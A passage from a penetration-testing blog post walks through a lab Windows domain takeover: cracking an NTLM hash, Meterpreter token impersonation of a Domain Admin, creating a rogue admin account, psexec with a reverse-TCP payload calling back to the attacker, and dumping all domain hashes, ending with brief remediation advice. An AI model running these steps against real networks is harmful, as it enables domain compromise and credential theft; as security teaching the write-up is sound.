<p>We are interested in the Administrator account, so we start by saving its details, i.e. username and corresponding NTLM hash, in a text file:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>root@kali:~# cat hashes.txt 
Administrator:5835048ce94ad0564e29a924a03510ef
</code></pre></div></div>

<p>Then we can launch the tool by specifying the hashes format and the dictionary file we want to use to crack the hashes (“rockyou” wordlist is included by default in Kali Linux inside <code class="language-plaintext highlighter-rouge">/usr/share/wordlists</code> folder):</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>root@kali:~# john --format=NT --wordlist=/root/dictionary/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE2 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
password1        (Administrator)
1g 0:00:00:00 DONE (2016-09-03 23:09) 25.00g/s 900.0p/s 900.0c/s 900.0C/s tigger..liverpool
Use the "--show" option to display all of the cracked passwords reliably
Session completed
</code></pre></div></div>

<p>JTR has successfully found the password for the Administrator account: “password1”.
Considering the worst case for the attacker, we suppose that the local Administrator password is different in every client belonging to the domain (otherwise he would already had access to every machine without performing any further action).</p>

<p><strong>Token Impersonation</strong></p>

<p>In this case there are different ways to move on; for example we can proceed by using a technique called “Token Stealing” or “Token Impersonation”.<br />
In Windows, everytime a user tries to log in, the system verifies that user’s password is correct by matching it with the one stored in the Security database: this is called “authentication process”. When the process succeed, the system generates an access token. Tokens can be seen as a temporary key so every process executed in the context of that user does not need to request the password again to run with user’s privileges: these are called “Delegation Tokens” and they persist on the system until next reboot. In fact, a user log off does not invalidate the token, but the token itself will be reported as an impersonation token instead of a delegation one.</p>

<p>If a user connect to the compromised machine, it is possible to steal its relative token. This task can be performed with a Metasploit extension called Incognito.<br />
Taking a look at the output of the “credential_collector” module used before, we see there are reported also informations about tokens. Now, supposing a Domain Admin logs on the controlled machine, we should see a delegation token for that user from the <code class="language-plaintext highlighter-rouge">list_tokens</code> command part of Incognito extension:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(credential_collector) &gt; sessions -i 2
[*] Starting interaction with 2...

meterpreter &gt; load incognito 
Loading extension incognito...success.

meterpreter &gt; list_tokens -u

Delegation Tokens Available
========================================
NET\boss
NET\testuser1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
</code></pre></div></div>

<p>A new delegation token appears for the user “boss”, which is, as enumerated before, a Domain Admin. We can try to impersonate that token to acquire user privileges:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; impersonate_token
Usage: impersonate_token &lt;token&gt;

Instructs the meterpreter thread to impersonate the specified token. All other actions will then be made in the context of that token.

Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space

meterpreter &gt; impersonate_token NET\\boss
[+] Delegation token available
[+] Successfully impersonated user NET\boss
</code></pre></div></div>

<p>A successful impersonation message is returned. Dropping down to a Windows shell we can check our identification:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; shell
Process 888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32&gt;whoami
whoami
net\boss
</code></pre></div></div>

<p>Impersonating a Domain Admin gives the rights to do pretty much whatever we want; for example we can add users to AD:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>C:\Windows\system32&gt;net user evilboss password123 /add /domain
net user evilboss password123 /add /domain
The request will be processed at a domain controller for domain net.testlab.

The command completed successfully.
</code></pre></div></div>

<p>In particular, we can give Domain Admin rights to the just created user “evilboss”:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>C:\Windows\system32&gt;net group "Domain Admins" evilboss /add /domain
net group "Domain Admins" evilboss /add /domain
The request will be processed at a domain controller for domain net.testlab.

The command completed successfully.
</code></pre></div></div>

<p>Now we have our own Domain Admin user through which we have administrative access to every machine registered to the Domain; that said, a good target is represented by the Domain Controller which stores all domain users NTLM hashes.
To log on the DC we can use the “psexec” module:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>C:\Windows\system32&gt;^C
Terminate channel 1? [y/N]  y
meterpreter &gt; background 
[*] Backgrounding session 2...
msf exploit(credential_collector) &gt; use exploit/windows/smb/psexec
msf exploit(psexec) &gt; info

       Name: Microsoft Windows Authenticated User Code Execution
     Module: exploit/windows/smb/psexec
   Platform: Windows
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Manual
  Disclosed: 1999-01-01

Provided by:
  hdm &lt;x@hdm.io&gt;
  Royce Davis &lt;rdavis@accuvant.com&gt;
  RageLtMan &lt;rageltman@sempervictus&gt;

Available targets:
  Id  Name
  --  ----
  0   Automatic
  1   PowerShell
  2   Native upload
  3   MOF upload

Basic options:
  Name                  Current Setting  Required  Description
  ----                  ---------------  --------  -----------
  RHOST                                  yes       The target address
  RPORT                 445              yes       The SMB service port
  SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
  SERVICE_DISPLAY_NAME                   no        The service display name
  SERVICE_NAME                           no        The service name
  SHARE                 ADMIN$           yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
  SMBDomain             .                no        The Windows domain to use for authentication
  SMBPass                                no        The password for the specified username
  SMBUser                                no        The username to authenticate as

Payload information:
  Space: 3072

Description:
  This module uses a valid administrator username and password (or 
  password hash) to execute an arbitrary payload. This module is 
  similar to the "psexec" utility provided by SysInternals. This 
  module is now able to clean up after itself. The service created by 
  this tool uses a randomly chosen name and description.

References:
  http://cvedetails.com/cve/1999-0504/
  http://www.osvdb.org/3106
  http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
  http://www.accuvant.com/blog/2012/11/13/owning-computers-without-shell-access
  http://sourceforge.net/projects/smbexec/
</code></pre></div></div>

<p>This module takes as inputs the Domain name, a valid administrator username and password (no matter if plain text or hashed) and the destination host we want to log in. It connects to the Samba share specified on the target machine.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(psexec) &gt; set target 1
target =&gt; 1
msf exploit(psexec) &gt; set rhost 192.168.1.200
rhost =&gt; 192.168.1.200
msf exploit(psexec) &gt; set SMBDomain NET
SMBDomain =&gt; NET
msf exploit(psexec) &gt; set SMBUser evilboss
SMBUser =&gt; evilboss
msf exploit(psexec) &gt; set SMBPass password123
SMBPass =&gt; password123
msf exploit(psexec) &gt; set payload windows/x64/meterpreter/reverse_tcp
payload =&gt; windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) &gt; set lhost 192.168.1.10
lhost =&gt; 192.168.1.10
msf exploit(psexec) &gt; set lport 4445
lport =&gt; 4445
msf exploit(psexec) &gt; exploit -j

[*] Started reverse TCP handler on 192.168.1.10:4445 
[*] 192.168.1.200:445 - Connecting to the server...
[*] 192.168.1.200:445 - Authenticating to 192.168.1.200:445|NET as user 'evilboss'...
[*] 192.168.1.200:445 - Executing the payload...
[+] 192.168.1.200:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957999 bytes) to 192.168.1.200
[*] Meterpreter session 3 opened (192.168.1.10:4445 -&gt; 192.168.1.200:49245) at 2016-11-16 20:58:18 +0200

msf exploit(psexec) &gt; sessions -l

Active sessions
===============

  Id  Type                   Information                      Connection
  --  ----                   -----------                      ----------
  1   meterpreter x64/win64  NET\testuser1 @ WIN7SP164        192.168.1.10:443 -&gt; 192.168.1.208:49163 (192.168.1.208)
  2   meterpreter x64/win64  NT AUTHORITY\SYSTEM @ WIN7SP164  192.168.1.10:4444 -&gt; 192.168.1.208:49164 (192.168.1.208)
  4   meterpreter x64/win64  NT AUTHORITY\SYSTEM @ DC         192.168.1.10:4445 -&gt; 192.168.1.200:49388 (192.168.1.200)

meterpreter &gt; sysinfo 
Computer        : DC
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : en_US
Domain          : NET
Logged On Users : 5
Meterpreter     : x64/win64
</code></pre></div></div>

<p>Finally we can dump all the credentials stored on the Domain Controller:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; hashdump 
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b08728132d41e230b4ee268c5b42acb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:43a6a9669d444da03408e368b8daf0c1:::
DC:1001:aad3b435b51404eeaad3b435b51404ee:4b08728132d41e230b4ee268c5b42acb:::
boss:1108:aad3b435b51404eeaad3b435b51404ee:c1fc37edabedb382c5141e88ce614b11:::
testuser2:1109:aad3b435b51404eeaad3b435b51404ee:f984c0e85e62faef91f6ad49fb9f8554:::
testuser1:1110:aad3b435b51404eeaad3b435b51404ee:b4c295164ce915935084495caf7f9cfa:::
evilboss:1119:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:a2807c6834bac0c8599530a02aa169af:::
WIN7SP0$:1107:aad3b435b51404eeaad3b435b51404ee:77b40b8cb3d6c4547ab3442ff3a34683:::
WIN7SP1$:1115:aad3b435b51404eeaad3b435b51404ee:b31785870dd8c4df04ff8f48dd0b9728:::
WINXPSP2$:1116:aad3b435b51404eeaad3b435b51404ee:61083f3aff10e03cc6ece1b04c9a76f1:::
WIN7SP164$:1117:aad3b435b51404eeaad3b435b51404ee:031b3d01c20cb5f1ad6cceb4bccbd0ca:::
</code></pre></div></div>

<p>Similarly to what we did for Local Administrator password, we can use JTR to crack this NTLM hashes.</p>

<p><strong>Remediation</strong></p>

<p>This article has shown how much it is important to keep systems up to date; by doing this it is important to take care not only about Operating System Security patches, but also about the software installed on it.</p>

<p>Referring to this particular article scenario, the actions needed to secure the system are reported below:</p>

<ul>
  <li>Update Java to the latest version released so as to get rid of the CVE-2013-2465 and othere Java related vulnerabilities;</li>
  <li>Install Microsoft Security patch KB3057191 in order to remove MS15-051 vulnerability.</li>
</ul>

<p>Regarding Microsoft Windows access control model based on tokens, keep in mind that this is how Windows handles the authentication so it cannot be considered a vulnerability. This means that in order to secure the environment the countermeasures are more about processes and procedures. This is why it is important to follow Security best practices; here is a list of Security rules it is good to follow to lower the risk level related to token impersonation attacks:</p>

<ul>
  <li>Limit number of Domain Admin accounts</li>
  <li>Users with Domain Admin account must use their unprivileged account for standard use;</li>
  <li>Create administrative groups with access restricted to their competence area (for example, development, test and production groups) so as to limit possible data breaches.</li>
</ul>

<p><strong>References</strong></p>

<p><a href="https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication">https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication</a></p>

    </div>
  </div>
</article>

    </div>
    <footer class="site-footer">

  <div class="wrapper">

    <div class="footer-col-wrapper">
        <p align=right>© 2016-2022 Spread Security | All Rights Reserved 
</p>
    </div>

  </div>

</footer>

  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://spreadsecurity.github.io/css/main.css
body_size: 1945
content:
body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,hr,dl,dd,ol,ul,figure{margin:0;padding:0}body{font:400 16px/1.5 "Helvetica Neue",Helvetica,Arial,sans-serif;color:#111;background-color:#fdfdfd;-webkit-text-size-adjust:100%;-webkit-font-feature-settings:"kern" 1;-moz-font-feature-settings:"kern" 1;-o-font-feature-settings:"kern" 1;font-feature-settings:"kern" 1;font-kerning:normal}h1,h2,h3,h4,h5,h6,p,blockquote,pre,ul,ol,dl,figure,.highlight{margin-bottom:15px}img{max-width:100%;vertical-align:middle}figure>img{display:block}figcaption{font-size:14px}ul,ol{margin-left:30px}li>ul,li>ol{margin-bottom:0}h1,h2,h3,h4,h5,h6{font-weight:400}a{color:#2a7ae2;text-decoration:none}a:visited{color:#1756a9}a:hover{color:#111;text-decoration:underline}blockquote{color:#828282;border-left:4px solid #e8e8e8;padding-left:15px;font-size:18px;letter-spacing:-1px;font-style:italic}blockquote>:last-child{margin-bottom:0}pre,code{color:#f8f8f2;background-color:#272822;font-size:15px;border:1px solid #e8e8e8;border-radius:3px}code{padding:1px 1px}pre{padding:8px 12px;overflow-x:auto}pre>code{border:0;padding-right:0;padding-left:0}.wrapper{max-width:-webkit-calc(800px - (30px * 2));max-width:calc(800px - (30px * 2));margin-right:auto;margin-left:auto;padding-right:30px;padding-left:30px}@media screen and (max-width: 800px){.wrapper{max-width:-webkit-calc(800px - (30px));max-width:calc(800px - (30px));padding-right:15px;padding-left:15px}}.wrapper:after,.footer-col-wrapper:after{content:"";display:table;clear:both}.icon>svg{display:inline-block;width:16px;height:16px;vertical-align:middle}.icon>svg path{fill:#828282}.site-header{border-top:5px solid #424242;border-bottom:1px solid #e8e8e8;min-height:56px;position:relative}.site-title{font-size:26px;font-weight:300;line-height:56px;letter-spacing:-1px;margin-bottom:0;float:left}.site-title,.site-title:visited{color:#424242}.site-nav{float:right;line-height:56px}.site-nav .menu-icon{display:none}.site-nav .page-link{color:#111;line-height:1.5}.site-nav .page-link:not(:last-child){margin-right:20px}@media screen and (max-width: 600px){.site-nav{position:absolute;top:9px;right:15px;background-color:#fdfdfd;border:1px solid #e8e8e8;border-radius:5px;text-align:right}.site-nav .menu-icon{display:block;float:right;width:36px;height:26px;line-height:0;padding-top:10px;text-align:center}.site-nav .menu-icon>svg{width:18px;height:15px}.site-nav .menu-icon>svg path{fill:#424242}.site-nav .trigger{clear:both;display:none}.site-nav:hover .trigger{display:block;padding-bottom:5px}.site-nav .page-link{display:block;padding:5px 10px;margin-left:20px}.site-nav .page-link:not(:last-child){margin-right:0}}.site-footer{border-top:1px solid #e8e8e8;padding:30px 0}.footer-heading{font-size:18px;margin-bottom:15px}.contact-list,.social-media-list{list-style:none;margin-left:0}.footer-col-wrapper{font-size:15px;color:#828282;margin-left:-15px}.footer-col{float:left;margin-bottom:15px;padding-left:15px}.footer-col-1{width:-webkit-calc(35% - (30px / 2));width:calc(35% - (30px / 2))}.footer-col-2{width:-webkit-calc(20% - (30px / 2));width:calc(20% - (30px / 2))}.footer-col-3{width:-webkit-calc(45% - (30px / 2));width:calc(45% - (30px / 2))}@media screen and (max-width: 800px){.footer-col-1,.footer-col-2{width:-webkit-calc(50% - (30px / 2));width:calc(50% - (30px / 2))}.footer-col-3{width:-webkit-calc(100% - (30px / 2));width:calc(100% - (30px / 2))}}@media screen and (max-width: 600px){.footer-col{float:none;width:-webkit-calc(100% - (30px / 2));width:calc(100% - (30px / 2))}}.page-content{padding:30px 0}.page-heading{font-size:20px}.post-list{margin-left:0;list-style:none}.post-list>li{margin-bottom:30px}.post-meta{font-size:14px;color:#828282}.post-link{display:block;font-size:24px}.post-header{margin-bottom:30px}.post-title{font-size:42px;letter-spacing:-1px;line-height:1}@media screen and (max-width: 800px){.post-title{font-size:36px}}.post-content{margin-bottom:30px}.post-content h2{font-size:32px}@media screen and (max-width: 800px){.post-content h2{font-size:28px}}.post-content h3{font-size:26px}@media screen and (max-width: 800px){.post-content h3{font-size:22px}}.post-content h4{font-size:20px}@media screen and (max-width: 800px){.post-content h4{font-size:18px}}.highlight{background-color:#272822;color:#f8f8f2}.highlight .c{color:#75715e}.highlight .err{color:#960050}.highlight .k{color:#66d9ef}.highlight .l{color:#ae81ff}.highlight .n{color:#f8f8f2}.highlight .o{color:#f92672}.highlight .p{color:#f8f8f2}.highlight .cm{color:#75715e}.highlight .cp{color:#75715e}.highlight .c1{color:#75715e}.highlight .cs{color:#75715e}.highlight .ge{font-style:italic}.highlight .gs{font-weight:bold}.highlight .kc{color:#66d9ef}.highlight .kd{color:#66d9ef}.highlight .kn{color:#f92672}.highlight .kp{color:#66d9ef}.highlight .kr{color:#66d9ef}.highlight .kt{color:#66d9ef}.highlight .ld{color:#e6db74}.highlight .m{color:#ae81ff}.highlight .s{color:#e6db74}.highlight .na{color:#a6e22e}.highlight .nb{color:#f8f8f2}.highlight .nc{color:#a6e22e}.highlight .no{color:#66d9ef}.highlight .nd{color:#a6e22e}.highlight .ni{color:#f8f8f2}.highlight .ne{color:#a6e22e}.highlight .nf{color:#a6e22e}.highlight .nl{color:#f8f8f2}.highlight .nn{color:#f8f8f2}.highlight .nx{color:#a6e22e}.highlight .py{color:#f8f8f2}.highlight .nt{color:#f92672}.highlight .nv{color:#f8f8f2}.highlight .ow{color:#f92672}.highlight .w{color:#f8f8f2}.highlight .mf{color:#ae81ff}.highlight .mh{color:#ae81ff}.highlight .mi{color:#ae81ff}.highlight .mo{color:#ae81ff}.highlight .sb{color:#e6db74}.highlight .sc{color:#e6db74}.highlight .sd{color:#e6db74}.highlight .s2{color:#e6db74}.highlight .se{color:#ae81ff}.highlight .sh{color:#e6db74}.highlight .si{color:#e6db74}.highlight .sx{color:#e6db74}.highlight .sr{color:#e6db74}.highlight .s1{color:#e6db74}.highlight .ss{color:#e6db74}.highlight .bp{color:#f8f8f2}.highlight .vc{color:#f8f8f2}.highlight .vg{color:#f8f8f2}.highlight .vi{color:#f8f8f2}.highlight .il{color:#ae81ff}.site-header .wrapper{padding:0px 0;text-align:center}@media screen and (max-width: 600px){.site-header .wrapper{padding:20px 0}}.site-title{float:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900;font-size:35px;color:#424242;letter-spacing:1px}@media screen and (max-width: 600px){.site-title{font-size:30px}}.site-subtitle{margin-top:20px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:400}@media screen and (max-width: 600px){.site-subtitle{font-size:16px}}.single-post-nav{position:absolute;top:20px;left:15px;right:15px;z-index:2;color:#fdfdfd}.single-post-nav ul{width:100%;margin:0;list-style:none}.single-post-nav li{float:left;width:33.33%;min-height:1px}.single-post-nav li:nth-child(2){text-align:center}.single-post-nav li:nth-child(3){text-align:right}@media screen and (max-width: 600px){.single-post-nav li{width:50%;margin-left:25%;margin-bottom:10px;text-align:center}.single-post-nav li:nth-child(1),.single-post-nav li:nth-child(3){display:none}}.single-post-nav a{padding:3px 10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fdfdfd;border:1px solid #fdfdfd}@media screen and (max-width: 600px){.single-post-nav a{display:block;padding:2px 10px;font-size:14px}}.single-post-nav a:hover{color:#111;background:#2a7ae2;border-color:#2a7ae2;text-decoration:none}.single-post{margin-bottom:30px}.single-post-image{min-width:100%}.single-post-header{position:relative;padding:5%;min-height:150px;text-align:center;background:no-repeat center center fixed;background-color:#424242;background-size:cover}@media screen and (max-width: 600px){.single-post-header{min-height:250px}}.single-post-header>div{position:absolute;bottom:30px;width:90%}@media screen and (max-width: 600px){.single-post-header>div{bottom:15px}}.single-post-header:before{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.6)}.single-post-title,.single-post-meta{position:relative;z-index:2;color:#fdfdfd}.single-post-title{margin-bottom:60px;font-size:50px}@media screen and (max-width: 600px){.single-post-title{font-size:35px;text-shadow:none}}.single-post-meta{font-size:20px}@media screen and (max-width: 600px){.single-post-meta{font-size:16px}}html{font-size:18px}@media (min-width: 38em){html{font-size:20px}}.center{text-align:center;text-align:-moz-center;text-align:-webkit-center}.right{float:right;width:100%}.quote{font-size:1.25rem;font-style:italic;padding:2rem}pre{overflow:auto;white-space:pre;word-break:normal;word-wrap:normal}code table{margin:1rem}td pre{padding:0rem}.embed-container{height:0;margin-bottom:2rem;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.anchorjs-link{color:#313131}.anchorjs-link:hover{text-decoration:none}*:hover>.anchorjs-link{margin-left:-1.125em !important}.tag-box{list-style:none;margin:0;padding:4px 0;overflow:hidden;*zoom:1}.tag-box:before,.tag-box:after{display:table;content:"";line-height:0}.tag-box:after{clear:both}.tag-box.inline li{float:left;font-size:14px;font-size:0.875rem;line-height:2.5}.tag-box a{padding:4px 6px;margin:2px;background-color:#e6e6e6;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-decoration:none}.tag-box a span{vertical-align:super;font-size:10px;font-size:0.625rem}
